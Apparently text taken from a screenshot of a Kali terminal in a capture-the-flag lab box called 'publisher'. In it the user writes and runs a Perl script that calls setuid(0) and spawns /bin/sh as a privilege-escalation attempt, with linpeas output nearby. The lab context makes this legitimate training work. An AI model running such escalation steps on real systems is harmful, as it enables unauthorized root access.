 TryHackMe HackTheBox CRT 10.8.47.242 12:06
Alacritty
Grind 0 Vpn 1* Thm 2 Misc 3 Git | 10.8.47.242 kali Jun 30 '24 12:06 PM
think@publisher:/dev/shm$ echo '#!/usr/bin/perl
use POSIX qw(strftime);
use POSIX qw(setuid);
POSIX::setuid(0);
exec "/bin/sh"' > /dev/shm/test.pl
think@publisher:/dev/shm$ ls
h00dy.txt  lin.log  linpeas.sh  test.pl
think@publisher:/dev/shm$ chmod +x test.pl
think@publisher:/dev/shm$ which perl
/usr/bin/perl
think@publisher:/dev/shm$ ./test.pl
$ ls
h00dy.txt  lin.log  linpeas.sh  test.pl
$ which $SHELL
/usr/sbin/ash
$ cd /tmp
$ ls
systemd-private-bed0094fb8684fe695c0e1f2ca717f60-ModemManager.service-YuQrRh
systemd-private-bed0094fb8684fe695c0e1f2ca717f60-switcheroo-control.service-EbIfqh
systemd-private-bed0094fb8684fe695c0e1f2ca717f60-systemd-logind.service-b2YT3g
systemd-private-bed0094fb8684fe695c0e1f2ca717f60-systemd-resolved.service-0AMEAi
systemd-private-bed0094fb8684fe695c0e1f2ca717f60-systemd-timesyncd.service-RAuexg
tmux-1000
$ touch h00dy.txt
$ ls
h00dy.txt
systemd-private-bed0094fb8684fe695c0e1f2ca717f60-ModemManager.service-YuQrRh
systemd-private-bed0094fb8684fe695c0e1f2ca717f60-switcheroo-control.service-EbIfqh
systemd-private-bed0094fb8684fe695c0e1f2ca717f60-systemd-logind.service-b2YT3g
systemd-private-bed0094fb8684fe695c0e1f2ca717f60-systemd-resolved.service-0AMEAi
systemd-private-bed0094fb8684fe695c0e1f2ca717f60-systemd-timesyncd.service-RAuexg
tmux-1000
$